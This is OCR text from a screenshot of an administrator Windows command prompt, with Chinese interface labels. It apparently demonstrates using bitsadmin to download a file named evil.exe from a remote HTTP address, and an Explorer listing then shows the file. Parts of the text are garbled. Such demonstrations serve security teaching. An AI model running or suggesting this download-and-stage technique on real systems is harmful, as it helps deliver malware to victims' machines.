 管理员: C:\Windows\System32\cmd.exe
DISPLAY: 'n' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: NORMAL FILES: 1 / 1 BYTES: 4 / 4 (100%)
Transfer complete.
C:\Users\Administrator\Desktop>bitsadmin /transfer n http:// /eval.tx
t C:\evil.exe
搜索 本地磁盘 (C:)
类型 大小
:20 文件夹
1:20 文件夹
6:10 文件夹
:43 文件夹
3:06 文件夹
3:19 文件夹
文件夹
音乐
evil.exe 2020/10/9 10:51 应用程序 1 KB
计算机
网络
8 个对象